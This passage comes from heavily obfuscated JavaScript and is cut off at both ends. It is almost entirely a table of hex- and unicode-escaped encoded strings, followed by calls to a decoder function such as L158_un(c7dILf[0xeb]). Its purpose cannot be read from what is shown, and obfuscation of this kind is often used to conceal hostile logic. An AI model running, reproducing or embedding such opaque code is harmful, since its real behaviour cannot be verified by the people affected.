3b\\x72\\x74\\x4b\\x72\\x3c\\x24\\x75\\x45\\x7a\\x64\\x28\\x77\\x4b\\x6c\\x71\\x32\\x4d\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x71\\x72\\x64\\x44\\x44\\x46\\x25\\x35\\x4d\\x47\\x66\\x21\\x2b\\x43\\x37\\x47\\x28\\x59\\x2b\\x3b\\x4a\\x3e\\x73\\x59\\x59\\x5d\\x5b\\x5e\\x38\\x31\\x6e\\x77\\x34\\x7c\\x6c\\x2e\\x63\\x67\\x23\\x4d\\x2c\\x53\\x34\\x45\\x57\\x5d\\x70\\x3d\\x43\\x39\\x28\\x23\\x47\\x7e\\x57\\x65\\x3f\\x32\\x76\\x52\\x3e\\x4f\\x39\\x70\\x3d\\x48\\x2e\\x6b\\x26\\x31\\x29\\x6a\\x4d\\x40\\x77\\x22\\x26\\x40\\x3a\\x29\\x29\\x67\\x73\\x40\\x65\\x5a\\x70\\x63\\x7d\\x2e\\x3e\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x40\\x60\\x77\\x44\\x61\\x79\\x37\\x43\\x4c\\x5a\\x58\\x59\\x75\\x51\\x38\\x2e\\x2b\\x48\\x74\\x32\\x70\\x56\\x37\\x2b\\x6e\\x77\\x5a\\x21\\x2a\\x75\\x41\\x7c\\x63\\x59\\x65\\x3e\\x57\\x22\\x22\\x28\\x6e\\x37\\x32\\x33\\x4f\\x40\\x4a\\x3c\\x3e\\x7a\\x22\\x40\\x3b\\x31\\x49\\x3d\\x49\\x42\\x29\\x45\\x26\\x64\\x28\\x77\\x2e\\x49\\x2f\\x2e\\x24\\x55\\x33\\x73\\x7e\\x37\\x76\\x6c\\x43\\x59\\x52\\x78\\x2c\\x21\\x2a\\x75\\x2a\\x70\\x71\\x73\\x77\\x4a\\x73\\x5f\\x6f\\x72\\x79\\x24\\x23\\x33\\x79\\x79\\x64\\x3d\\x43\\x39\\x49\\x7b\\x45\\x25\\x74\\x73\\x7e\\x42\\x41\\x4d\\x37\\x5d\\x64\\x63\\x2c\\x21\\x7e\\x48\\x64\\x77\\x59\\x4f\\x4d\\x60\\x3c\\x46\\x2b\\x48\\x79\\x60\\x3e\\x34\\x70\\x70\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x7c\\x7c\\x50\\x2c\\x28\\x74\\x39\\x51\\x26\\x79\\x43\\x4b\\x46\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x65\\x5a\\x71\\x73\\x28\\x74\\x62\\x67\\x2b\\x48\\x79\\x60\\x70\\x56\\x3f\\x70\\x3d\\x7c\\x65\\x4f\\x4d\\x60\\x29\\x6e\\x5a\\x2c\\x7b\\x3b\\x78\\x5f\\x3f\\x25\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x65\\x5a\\x34\\x75\\x65\\x3e\\x57\\x22\\x50\\x49\\x47\\x29\\x2f\\x6f\\x35\\x7d\\x41\\x7c\\x65\\x2c\\x2a\\x49\\x38\\x74\\x4b\\x72\\x3f\\x45\\x70\\x57\\x7e\\x48\\x64\\x77\\x61\\x3d\\x46\\x3b\\x67\\x4e\\x56\\x3d\\x23\\x53\\x44\\x6d\\x73\\x40\\x2b\\x3d\\x3b\\x6c\\x32\\x71\\x3d\\x3a\\x29\\x6a\\x4d\\x40\\x57\\x71\\x3a\\x2b\\x3a\\x29\\x2b\\x44\\x38\\x4f\\x28\\x77\\x7e\\x63\\x42\\x4a\\x30\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x60\\x60\\x39\\x3d\\x24\\x79\\x68\\x35\\x38\\x41\\x6d\\x4f\\x60\\x32\\x56\\x4e\\x2b\\x48\\x41\\x32\\x3e\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x6a\\x7a\\x26\\x78\\x5a\\x21\\x23\\x33\\x41\\x7c\\x4d\\x7e\\x65\\x3e\\x62\\x67\\x6d\\x28\\x3e\\x29\\x24\\x2e\\x49\\x2f\\x5d\\x42\\x51\\x68\\x5e\\x7b\\x39\\x31\\x3a\\x4e\\x30\\x29\\x3e\\x46\\x76\\x2b\\x3c\\x7c\\x6a\\x7b\\x31\\x74\\x47\\x46\\x38\\x33\\x66\\x52\\x67\\x30\\x3f\\x70\\x52\\x78\\x5a\\x21\\x7e\\x48\\x71\\x5a\\x5b\\x5a\\x46\\x3b\\x32\\x62\\x4e\\x62\\x64\\x3d\\x2f\\x33\\x28\\x40\\x23\\x41\\x3f\\x26\\x43\\x7b\\x3a\\x74\\x28\\x76\\x4a\\x32\\x5e\\x59\\x66\\x2c\\x36\\x25\\x42\\x65\\x46\\x3b\\x4e\\x4e\\x6f\\x67\\x63\\x44\\x70\\x57\\x7e\\x48\\x64\\x77\\x61\\x3d\\x46\\x3b\\x67\\x4e\\x56\\x3d\\x23\\x53\\x44\\x6d\\x73\\x40\\x2b\\x3d\\x3b\\x6c\\x32\\x71\\x3d\\x3a\\x29\\x6a\\x48\\x68\\x5d\\x3a\\x29\\x6a\\x76\\x23\\x74\\x71\\x39\\x4d\\x5b\\x3a\\x34\\x45\\x6c\\x3f\\x5d\\x42\\x7e\\x26\\x6e\\x64\\x44\\x25\\x34\\x7d\\x43\\x4b\\x34\\x57\\x7e\\x48\\x64\\x77\\x6b\\x77\\x3e\\x2e\\x3a\\x56\\x6a\\x60\\x74\\x61\\x28\\x6c\\x6c\\x23\\x66\\x70\\x2b\\x51\\x4e\\x6a\\x64\\x77\\x5a\\x21\\x6c\\x23\\x66\\x70\\x4e\\x7e\\x7a\\x74\\x3c\\x67\\x32\\x42\\x63\\x44\\x52\\x45\\x4a\\x64\\x28\\x77\\x62\\x63\\x48\\x71\\x3d\\x3a\\x29\\x6a\\x4d\\x40\\x26\\x5f\\x2c\\x40\\x2b\\x37\\x35\\x3e\\x37\\x40\\x4a\\x3c\\x3e\\x7a\\x22\\x40\\x6a\\x36\\x58\\x68\\x59\\x5d\\x67\\x29\\x7d\\x35\\x61\\x55\\x30\\x7e\\x4b\\x51\\x21\\x35\\x2e\\x5a\\x54\\x3b\\x24\\x2e\\x74\\x4c\\x33\\x42\\x3b\\x21\\x23\\x33\\x41\\x7c\\x4d\\x7e\\x65\\x3e\\x62\\x67\\x6d\\x28\\x3e\\x29\\x24\\x2e\\x49\\x2f\\x5d\\x42\\x51\\x68\\x5e\\x7b\\x39\\x31\\x36\\x79\\x59\\x5d\\x3d\\x6c\\x2a\\x75\\x37\\x47\\x59\\x75\\x2c\\x5d\\x4b\\x5a\\x73\\x59\\x59\\x5d\\x5b\\x5e\\x38\\x31\\x6e\\x77\\x34\\x7c\\x6c\\x2e\\x63\\x67\\x23\\x4d\\x3a\\x44\\x36\\x51\\x52\\x33\\x29\\x53\\x7c\\x52\\x43\\x7b\\x26\\x7c\\x2f\\x48\\x37\\x60\\x43\\x45\\x4f\\x43\\x36\\x41\\x30\\x73\\x64\\x4a\\x60\\x56\\x2e\\x5a\\x54\\x3b\\x24\\x2e\\x74\\x4c\\x33\\x42\\x3b\\x21\\x2c\\x5f\\x26\\x7c\\x4b\\x59\\x54\\x30\\x54\\x3a\\x29\\x6a\\x4d\\x40\\x3e\\x35\\x22\\x6e\\x3c\\x24\\x57\\x6f\\x66\\x2c\\x72\\x3f\\x3b\\x57\\x42\\x4b\\x26\\x31\\x51\\x46\\x2e\\x48\\x76\\x6c\\x2a\\x75\\x56\\x5a\\x29\\x73\\x28\\x74\\x71\\x3e\\x69\\x2f\\x7d\\x29\\x70\\x46\\x4e\\x7b\\x5b\\x41\\x74\\x41\\x49\\x37\\x4d\\x31\\x36\\x79\\x59\\x5d\\x3d\\x6c\\x7e\\x48\\x6e\\x5a\\x4a\\x2c\\x2b\\x3b\\x34\\x5f\\x31\\x2c\\x49\\x42\\x3e\\x46\\x57\\x43\\x23\\x24\\x7c\\x39\\x71\\x32\\x4d\\x62\\x24\\x6a\\x28\\x2b\\x5a\\x3a\\x24\\x6a\\x2e\\x4c\\x75\\x33\\x70\\x2f\\x43\\x52\\x69\\x49\\x25\\x64\\x58\\x47\\x33\\x68\\x5f\\x32\\x38\\x74\\x52\\x28\\x41\\x61\\x39\\x6c\\x5d\\x5d\\x6e\\x5a\\x42\\x48\\x2e\\x6b\\x26\\x31\\x29\\x6a\\x2e\\x4c\\x74\\x71\\x2a\\x6e\\x6a\\x49\\x64\\x79\\x79\\x43\\x26\\x24\\x3f\\x26\\x6c\\x7b\\x29\\x2a\\x73\\x59\\x6a\",\"\\x5a\\x21\\x6a\\x7a\\x26\\x78\\x5a\\x21\\x3e\\x70\\x31\\x5a\\x65\\x2c\\x55\\x46\\x66\\x51\\x3f\\x60\\x26\\x53\\x39\\x6d\\x40\\x5d\\x64\\x63\\x2c\\x21\\x7e\\x48\\x64\\x77\\x48\\x7b\\x60\\x54\\x22\\x35\\x22\\x6e\\x3c\\x24\\x57\\x6f\\x66\\x2c\\x6a\\x53\\x23\\x6c\\x71\\x32\\x4d\\x62\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x7d\\x49\\x39\\x3d\\x6f\\x68\\x73\\x40\\x2b\\x3d\\x23\\x6c\\x3e\\x30\\x3d\\x3a\\x29\\x6a\\x48\\x68\\x5d\\x3a\\x29\\x6a\\x6d\\x3e\\x58\\x75\\x48\\x2b\\x71\\x68\\x7a\\x44\\x54\\x3f\\x5d\\x7e\\x2b\\x41\\x5d\\x37\\x55\\x4a\\x46\\x3a\\x37\\x24\\x51\\x69\\x77\\x35\\x4d\\x47\\x60\\x7b\\x2b\\x3b\\x28\\x3e\\x39\\x4d\\x31\\x24\\x78\\x4c\\x51\\x7b\\x64\\x63\\x2c\\x21\\x7e\\x48\\x64\\x77\\x47\\x4f\\x2f\\x37\\x6e\\x2e\\x30\\x6d\\x2b\\x37\\x6a\\x26\\x26\\x35\\x38\\x5a\\x2c\\x51\\x4e\\x6a\\x64\\x77\\x5a\\x21\\x3a\\x35\\x61\\x55\\x41\\x41\\x76\\x6b\\x66\\x31\\x3a\\x48\\x3f\\x61\\x35\\x3e\\x6f\\x23\\x76\\x7e\\x32\\x48\\x60\\x78\\x6b\\x30\\x60\\x29\\x5f\\x48\\x3d\\x6c\\x7e\\x48\\x65\\x5a\\x71\\x73\\x28\\x74\\x62\\x67\\x31\\x2c\\x49\\x42\\x3e\\x46\\x57\\x43\\x23\\x24\\x34\\x7c\\x46\\x3b\\x28\\x3e\\x73\\x59\\x59\\x5d\\x3d\\x6c\\x7e\\x48\\x6e\\x5a\\x4a\\x2c\\x2b\\x3b\\x34\\x5f\\x2b\\x48\\x39\\x49\\x5f\\x34\\x4f\\x5d\\x2b\\x3d\\x6d\\x6c\\x49\\x37\\x4b\\x5a\\x77\\x48\\x3f\\x61\\x65\\x30\\x37\\x40\\x4a\\x3c\\x3e\\x7a\\x22\\x40\\x3b\\x31\\x49\\x3d\\x49\\x42\\x29\\x45\\x26\\x64\\x28\\x77\\x40\\x73\\x71\\x23\\x22\\x47\\x58\\x55\\x7e\\x37\\x76\\x6c\\x7e\\x48\\x64\\x77\\x50\\x63\\x29\\x32\\x36\\x74\\x56\\x3a\\x31\\x29\\x3c\\x52\\x2e\\x64\\x28\\x77\\x4a\\x73\\x30\\x74\\x24\\x2e\\x36\\x6a\\x59\\x4a\\x59\\x51\\x43\\x4d\\x7d\\x44\\x67\\x30\\x2f\\x5f\\x67\\x24\\x2c\\x21\\x43\\x59\\x52\\x78\\x2c\\x21\\x2a\\x75\\x2a\\x70\\x71\\x73\\x77\\x4a\\x73\\x5f\\x6f\\x72\\x79\\x24\\x23\\x33\\x79\\x79\\x64\\x3d\\x43\\x39\\x49\\x7b\\x45\\x25\\x63\\x56\\x55\\x52\\x71\\x30\\x43\\x66\\x5b\\x25\\x4f\\x63\\x29\\x32\\x3b\\x72\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x71\\x72\\x64\\x44\\x44\\x46\\x25\\x35\\x4d\\x47\\x66\\x21\\x30\\x4f\\x6d\\x55\\x5b\\x5a\\x50\\x37\\x4a\\x3e\\x73\\x59\\x59\\x5d\\x3d\\x6c\\x35\\x7d\\x3a\\x7e\\x79\\x7d\\x31\\x6b\\x66\\x31\\x3a\\x48\\x45\\x42\\x39\\x35\\x55\\x6a\\x39\\x5d\\x3d\\x6c\\x56\\x35\\x26\\x7c\\x66\\x21\\x43\\x2f\\x3a\\x2f\\x3e\\x7a\\x22\\x40\\x3b\\x31\\x42\\x7d\\x2c\\x44\\x61\\x44\\x49\\x5f\\x41\\x7c\\x4d\\x7e\\x2c\\x5d\\x43\\x4e\\x2c\\x60\\x47\\x29\\x4c\\x52\\x4f\\x23\\x43\\x70\\x58\\x7d\\x63\\x4f\\x6f\\x54\\x62\\x73\\x25\\x37\\x76\\x6c\\x7e\\x48\\x64\\x77\\x59\\x4f\\x4d\\x60\\x3c\\x46\\x2b\\x48\\x21\\x60\\x3e\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x68\\x25\\x7c\\x4f\\x60\\x32\\x56\\x4e\\x2b\\x48\\x22\\x60\\x46\\x34\\x7b\\x7c\\x3b\\x78\\x5a\\x21\\x6a\\x7a\\x37\\x61\\x36\\x49\\x34\\x4a\\x4f\\x2e\\x21\\x67\\x5f\\x48\\x36\\x4b\\x2f\\x5f\\x7e\\x77\\x51\\x5a\\x3a\\x2e\\x3d\\x4e\\x3b\\x2c\\x55\\x52\\x71\\x30\\x41\\x47\\x77\\x7c\\x63\\x59\\x76\\x74\\x39\\x51\\x63\\x2f\\x5d\\x76\\x7e\\x57\\x7e\\x48\\x2f\\x61\\x50\\x63\\x73\\x4a\\x46\\x31\\x69\\x33\\x2c\\x52\\x54\\x5f\\x53\\x2b\\x71\\x5a\\x29\\x73\\x28\\x74\\x71\\x3e\\x69\\x2f\\x31\\x42\\x25\\x38\\x72\\x31\\x6e\\x77\\x5a\\x21\\x47\\x65\\x31\\x70\\x7b\\x69\\x54\\x30\\x24\\x2e\\x48\\x42\\x7a\\x44\\x57\\x26\\x7d\\x35\\x61\\x55\\x30\\x7e\\x3a\\x3b\\x5a\\x71\\x6d\\x40\\x69\\x60\\x51\\x22\\x43\\x33\\x29\\x53\\x60\\x75\\x3b\\x23\\x69\\x63\\x24\\x6a\\x4d\\x40\\x3b\\x31\\x29\\x6a\\x4f\\x5d\\x4c\\x75\\x4f\\x28\\x5d\\x42\\x59\\x49\\x25\\x64\\x6b\\x61\\x22\\x60\\x6d\\x49\\x79\\x30\\x51\\x50\\x31\\x42\\x25\\x38\\x3d\\x7e\\x43\\x44\\x6e\\x41\\x6d\\x51\\x46\\x31\\x28\\x28\\x69\\x5d\\x5d\\x4c\\x26\\x64\\x66\\x70\\x60\\x7b\\x71\\x4c\\x7a\\x3c\\x4b\\x75\\x77\\x3d\\x49\\x6d\\x2b\\x5f\\x3b\\x78\\x5a\\x21\\x7e\\x48\\x64\\x77\\x77\\x56\\x7d\\x3b\\x76\\x56\\x3a\\x2b\\x29\\x5d\\x22\\x67\\x53\\x43\\x49\\x61\\x79\\x68\\x35\\x60\\x35\\x4e\\x75\\x6a\\x31\\x32\\x3f\\x63\\x59\\x3d\\x77\\x3d\\x6e\\x73\\x29\\x39\\x58\\x47\\x25\\x21\\x7b\\x3f\\x28\\x3c\\x7d\\x41\\x24\\x51\\x71\\x4e\\x7c\\x4d\\x40\\x73\\x24\\x2e\\x6c\\x48\\x45\\x47\\x79\\x7e\\x47\\x74\\x3a\\x6e\\x46\\x3a\\x37\\x24\\x31\\x24\\x47\\x43\\x32\\x2c\\x54\\x6c\\x78\\x4a\\x4e\\x33\\x61\\x4c\\x49\\x42\\x61\\x73\\x38\\x4f\\x6b\\x61\\x53\\x26\\x2a\\x3e\\x29\\x25\\x28\\x76\\x2e\\x49\\x47\\x46\\x66\\x2c\\x39\\x3d\\x4d\\x68\\x28\\x2b\\x64\\x70\\x59\\x7d\\x48\\x76\\x7e\\x57\\x7e\\x48\\x64\\x77\\x5a\\x21\\x47\\x65\\x4c\\x55\\x21\\x24\\x4a\\x2b\\x68\\x30\\x3b\\x2c\\x25\\x79\\x29\\x67\\x38\\x4f\\x73\\x54\\x41\\x76\\x74\\x30\\x24\\x2e\\x48\\x42\\x7a\\x44\\x57\\x26\\x6b\\x41\\x24\\x55\\x43\\x7e\\x33\\x2e\\x28\\x71\\x43\\x2f\\x39\\x5d\\x36\\x65\\x54\\x3f\\x38\\x41\\x40\\x7b\\x77\\x4a\\x3f\\x63\\x6e\\x75\\x37\\x52\\x29\\x6d\\x40\\x5d\\x2b\\x3d\\x25\\x21\\x23\\x43\\x77\\x47\\x66\\x3b\\x7e\\x4b\\x61\\x46\\x5d\\x2b\\x30\\x42\\x7c\\x45\\x2e\\x67\\x6a\\x3c\\x69\\x55\\x21\\x51\\x58\\x4a\\x69\\x2f\\x53\\x69\\x49\\x30\\x37\\x40\\x72\\x3f\\x36\\x49\\x2a\\x51\\x3d\\x6e\\x3c\\x5a\\x4b\\x69\\x35\\x51\\x52\\x4e\\x74\\x3c\\x64\\x76\\x61\\x7b\\x51\\x54\\x60\\x55\\x4a\\x32\\x2b\\x6c\\x5d\\x4e\\x64\\x3d\\x65\\x7a\\x22\\x40\\x3b\\x31\\x29\\x6a\\x4d\\x40\\x3b\\x31\\x44\\x2f\\x51\\x52\\x43\\x6d\\x23\\x5f\\x43\\x70\\x41\\x3b\\x70\\x4a\\x6f\\x33\\x46\\x2f\\x37\\x3d\\x7a\\x79\\x57\\x43\\x78\\x2c\\x4e\\x7e\\x7d\\x32\\x56\\x52\\x28\\x6d\\x39\\x3d\\x63\\x69\\x44\\x66\\x2a\\x55\\x30\\x2a\\x4e\\x6a\\x64\\x77\\x5a\\x21\\x7e\\x48\\x64\\x77\\x77\\x56\\x7a\\x74\\x48\\x5f\\x64\\x4e\\x5f\\x48\\x3d\\x6c\\x7e\\x48\\x64\\x77\\x5a\\x21\\x7e\\x48\\x64\\x77\\x37\\x3b\\x34\\x4a\\x4f\\x2e\\x21\\x67\\x5f\\x48\\x3d\\x6c\\x7e\\x48\\x64\\x77\\x5a\\x21\\x7e\\x48\\x64\\x77\\x5a\\x21\\x40\\x40\",\"\\u0051\\u005a\\u0039\\u004a\\u0049\\u005a\\u003b\\u0052\\u002e\\u0048\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0035\\u0070\\u0035\\u005a\\u0023\\u003b\\u0066\\u0031\\u0057\\u0055\\u0054\\u003b\\u0076\\u0056\\u003f\\u0025\\u0039\\u0078\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u006a\\u007a\\u006e\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u0036\\u0049\\u0034\\u004a\\u004f\\u002e\\u0021\\u0067\\u005f\\u0048\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0047\\u0065\\u006b\\u003f\\u0041\\u0041\\u004c\\u002e\\u0035\\u0063\\u0024\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u004f\\u003c\\u006e\\u0040\\u0058\\u0053\\u004a\\u0072\\u006c\\u0048\\u0024\\u005a\\u0053\\u0041\\u006c\\u004f\\u007b\\u006e\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u002c\\u0048\\u0031\\u0032\\u003f\\u0063\\u005a\\u0076\\u0031\\u0029\\u0050\\u0056\\u0040\\u0033\\u003b\\u0078\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0079\\u0040\\u006e\\u005a\\u003e\\u007d\\u0054\\u0030\\u0024\\u002e\\u0048\\u0042\\u007a\\u0044\\u0057\\u0026\\u0054\\u0023\\u0049\\u0055\\u0050\\u0026\\u0048\\u0026\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u003f\\u0063\\u004e\\u0046\\u0045\\u003b\\u003d\\u0033\\u0047\\u0065\\u0072\\u003f\\u0075\\u003b\\u0026\\u0064\\u0030\\u004b\\u0030\\u0076\\u0057\\u0041\\u0046\\u0034\\u0060\\u005f\\u007e\\u0042\\u0032\\u007e\\u0033\\u004f\\u0069\\u0025\\u0076\\u0065\\u0053\\u003b\\u0043\\u0048\\u0064\\u0040\\u0050\\u0077\\u0049\\u006c\\u004d\\u0040\\u0079\\u0031\\u005d\\u0048\\u0039\\u0060\\u0050\\u0046\\u0059\\u0033\\u0060\\u0053\\u0062\\u0026\\u0023\\u0060\\u006f\\u0054\\u0042\\u007d\\u0063\\u0060\\u0069\\u0034\\u007e\\u0048\\u0072\\u003f\\u0049\\u006c\\u004d\\u0040\\u006f\\u0054\\u007b\\u0025\\u0029\\u0032\\u0052\\u0065\\u0064\\u0040\\u0050\\u0077\\u0049\\u006c\\u004d\\u0040\\u0079\\u0031\\u005d\\u0048\\u003f\\u0032\\u0073\\u0069\\u004f\\u0040\\u007a\\u0028\\u0049\\u006c\\u0023\\u0060\\u006f\\u0054\\u0042\\u007d\\u0063\\u0060\\u0069\\u0034\\u007e\\u0048\\u0072\\u003f\\u0033\\u0068\\u0034\\u004f\\u0069\\u0025\\u0050\\u0059\\u005d\\u0076\\u0076\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u0064\\u0077\\u0035\\u0073\\u006d\\u0049\\u003f\\u004e\\u0079\\u0072\\u0077\\u0044\\u0025\\u0072\\u0065\\u0065\\u0031\\u0055\\u0062\\u0055\\u002f\\u0037\\u004c\\u0075\\u0052\\u0028\\u0037\\u006d\\u0041\\u0033\\u007a\\u006e\\u0064\\u0077\\u007e\\u002c\\u007e\\u004b\\u0033\\u0059\\u0032\\u0042\\u0063\\u0044\\u0061\\u0044\\u004b\\u0023\\u0066\\u0070\\u0050\\u0026\\u006a\\u0078\\u002f\\u0054\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u0042\\u0024\\u006c\\u004b\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u0046\\u005f\\u0073\\u005f\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0079\\u0040\\u006e\\u005a\\u003e\\u007d\\u0054\\u0030\\u0024\\u002e\\u0048\\u0042\\u007a\\u0044\\u0057\\u0026\\u0054\\u0023\\u0049\\u0055\\u0050\\u0026\\u006a\\u0078\\u0047\\u0030\\u003b\\u002c\\u006d\\u0079\\u003d\\u0033\\u0066\\u002c\\u0064\\u003d\\u0076\\u007d\\u0067\\u0023\\u004c\\u007c\\u0024\\u0060\\u0058\\u0049\\u004c\\u0077\\u0047\\u002f\\u0036\\u003c\\u0039\\u003b\\u0049\\u007b\\u007d\\u0070\\u0030\\u0076\\u0028\\u0069\\u007b\\u005f\\u0072\\u0047\\u006a\\u0053\\u005d\\u0059\\u0052\\u0023\\u0021\\u002e\\u0028\\u002c\\u0029\\u0032\\u0069\\u0034\\u004d\\u0041\\u0029\\u0053\\u0058\\u0052\\u0078\\u005f\\u0030\\u004b\\u003c\\u0055\\u004d\\u0060\\u006c\\u0026\\u003f\\u0067\\u0071\\u0061\\u002c\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u004e\\u006c\\u0055\\u0021\\u0024\\u006c\\u004b\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u0024\\u0054\\u002e\\u006d\\u0022\\u0024\\u007e\\u0057\\u007e\\u0048\\u0064\\u0077\\u0077\\u0056\\u007a\\u0074\\u002b\\u0035\\u0049\\u003d\\u0076\\u0029\\u006e\\u005f\\u0028\\u0043\\u0078\\u002c\\u0050\\u0063\\u0073\\u004a\\u0072\\u0074\\u006f\\u0072\\u006a\\u0045\\u0024\\u002e\\u0049\\u002f\\u005d\\u0042\\u0051\\u0068\\u005e\\u007b\\u005d\\u006e\\u0059\\u0059\\u0059\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u0035\\u0077\\u002b\\u003b\\u004d\\u0031\\u0069\\u0033\\u002c\\u0052\\u0054\\u005f\\u0053\\u002b\\u0035\\u0070\\u0071\\u0073\\u0077\\u004a\\u0073\\u005f\\u006f\\u0072\\u0079\\u0024\\u0023\\u0033\\u0079\\u0079\\u0064\\u003d\\u0043\\u0039\\u0049\\u007b\\u0045\\u0025\\u004c\\u0056\\u005f\\u0048\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0047\\u0065\\u005d\\u0047\\u0069\\u0076\\u0035\\u0060\\u0046\\u0031\\u0079\\u0072\\u0077\\u0044\\u0057\\u0026\\u0055\\u007b\\u004b\\u007c\\u0030\\u002a\\u003a\\u0028\\u0079\\u0051\\u0022\\u006d\\u0031\\u0029\\u0068\\u006d\\u0071\\u0023\\u003d\\u007c\\u0058\\u007a\\u0046\\u005f\\u003a\\u002e\\u0070\\u002f\\u004d\\u003d\\u0046\\u0038\\u0055\\u006a\\u0039\\u005d\\u003d\\u006c\\u007e\\u0048\\u0064\\u0077\\u0077\\u0056\\u007d\\u003b\\u0076\\u0056\\u003a\\u002b\\u0029\\u005d\\u0022\\u0067\\u0053\\u0043\\u0049\\u0061\\u0079\\u0068\\u0035\\u0060\\u0035\\u004e\\u0075\\u006a\\u0032\\u004a\\u0066\\u002a\\u0065\\u0028\\u0047\\u0029\\u0029\\u0046\\u0051\\u0066\\u0078\\u002c\\u0042\\u0076\\u0028\\u002b\\u0068\\u0030\\u003b\\u002c\\u003e\\u003d\\u003f\\u0075\\u0065\\u0048\\u0045\\u0047\\u0079\\u007e\\u0047\\u0074\\u003a\\u006e\\u0061\\u004c\\u0030\\u0042\\u0053\\u006c\\u005e\\u0023\\u007d\\u005a\\u0057\\u0041\\u0069\\u002e\\u007d\\u002e\\u0028\\u0028\\u0077\\u0044\\u0057\\u0026\\u0039\\u0039\\u004a\\u0077\\u0023\\u0021\\u0041\\u0041\\u003a\\u002c\\u0022\\u007a\\u0022\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u0024\\u0054\\u002e\\u006d\\u0022\\u0024\\u007e\\u0057\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u0047\\u0065\\u0031\\u0070\\u007b\\u0069\\u0054\\u0030\\u0024\\u002e\\u0048\\u0042\\u007a\\u0044\\u0057\\u0026\\u007d\\u0035\\u0061\\u0055\\u0030\\u007e\\u003a\\u003b\\u005a\\u0071\\u006d\\u0040\\u0069\\u0060\\u0051\\u0022\\u0043\\u0033\\u0029\\u0053\\u0060\\u0075\\u003b\\u0023\\u0069\\u0063\\u0024\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u004f\\u003c\\u006a\\u0060\\u007a\\u0052\\u0055\\u0052\\u005e\\u0075\\u0041\\u007c\\u002e\\u006f\\u004c\\u0030\\u007d\\u0035\\u007c\\u002f\\u005e\\u006b\\u007a\\u0074\\u0038\\u0040\\u0022\\u0057\\u0071\\u003c\\u0048\\u004a\\u003d\\u0033\\u0034\\u0033\\u0036\\u0037\\u0076\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u0023\\u0055\\u0070\\u004a\\u006f\\u004e\\u0042\\u007d\\u004a\\u0061\\u0066\\u006d\\u0053\\u002b\\u002e\\u0055\\u0059\\u0075\\u0031\\u006b\\u003b\\u0031\\u0040\\u0060\\u0041\\u0061\\u0079\\u006d\\u0068\\u0035\\u002a\\u0055\\u0045\\u006f\\u006a\\u0078\\u005d\\u006e\\u0074\\u0073\\u0066\\u0052\\u0057\\u0026\\u0056\\u003e\\u0039\\u0062\\u0025\\u0021\\u0060\\u003f\\u003c\\u0047\\u0069\\u006f\\u004c\\u0030\\u007d\\u0035\\u007c\\u002f\\u0039\\u005d\\u0065\\u0052\\u0078\\u0047\\u0039\\u0070\\u0074\\u0063\\u0026\\u0032\\u007a\\u003e\\u0039\\u004d\\u0040\\u0073\\u007a\\u0074\\u003c\\u002b\\u0051\\u0061\\u002c\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u004e\\u0024\\u0070\\u007b\\u0069\\u006c\\u004b\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u0024\\u0054\\u002e\\u006d\\u0022\\u0024\\u007e\\u0057\\u007e\\u0048\\u002f\\u0061\\u0025\\u003d\\u0046\\u003b\\u0036\\u002e\\u0059\\u0059\\u0073\\u006b\\u004e\\u004b\\u002f\\u005f\\u0038\\u0061\",L158_un(c7dILf[0xeb]),L158_un(c7dILf[0xec]),L158_un(c7dILf[0xed]),L158_un(c7dILf[0xee]),L158_un(c7dILf[0xef]),L158_un(c7dILf[0xf0]),L158_un(c7dILf[0xf1]),L158_un(c7dILf[0xf2]),L158_un(c7dILf[0xf3]),\"\\x38\\x3b\\x7d\\x75\\x75\\x61\\x7c\",L158_un(c7dILf[0xf4]),L158_un(c7dILf[0xf5]),L158_un(c7dILf[0xf6]),L158_un(c7dILf[0xf